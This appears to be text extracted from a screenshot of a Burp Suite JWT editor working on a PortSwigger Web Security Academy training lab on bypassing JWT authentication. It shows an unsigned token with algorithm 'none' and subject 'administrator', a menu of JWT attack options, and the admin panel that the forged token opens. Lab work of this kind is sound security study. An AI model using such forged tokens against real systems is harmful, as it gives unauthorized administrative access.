 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIs ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NzExMTEzNiwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1757111136,
"sub": "administrator"
}
Format JSON
Compact JSON
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Weak HMAC secret
Information
• Expiration Time - Fri Sep 05 2025 18:25:36 GMT-4
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via
flawed signature verification
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete